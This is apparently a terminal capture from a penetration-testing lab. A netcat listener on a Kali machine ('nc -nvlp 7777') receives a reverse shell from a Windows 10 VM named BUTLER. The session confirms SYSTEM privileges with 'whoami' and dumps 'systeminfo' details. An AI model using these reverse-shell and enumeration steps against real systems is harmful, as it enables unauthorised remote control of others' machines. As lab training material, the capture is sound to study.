 ┌──(root㉿kali)-[/home/kali]
└─# nc -nvlp 7777
listening on [any] 7777 ...
connect to [192.168.205.128] from (UNKNOWN) [192.168.205.133] 49868
Microsoft Windows [Version 10.0.19043.2251]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>systeminfo
systeminfo

Host Name:                 BUTLER
OS Name:                   Microsoft Windows 10 Enterprise Evaluation
OS Version:                10.0.19043 N/A Build 19043
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:          butler
Registered Organization:
Product ID:                00329-20000-00001-AA079
Original Install Date:     8/14/2021, 3:51:38 AM
System Boot Time:          12/13/2022, 3:08:38 PM
System Manufacturer:       VMware, Inc.
System Model:              VMware7,1
System Type:               x64-based PC
Processor(s):              2 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 142 Stepping 10 GenuineIntel ~1992 Mhz
                           [02]: Intel64 Family 6 Model 142 Stepping 10 GenuineIntel ~1992 Mhz
BIOS Version:              VMware, Inc. VMW71.00V.18452719.B64.2108091906, 8/9/2021
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory:     2,047 MB
Available Physical Memory: 740 MB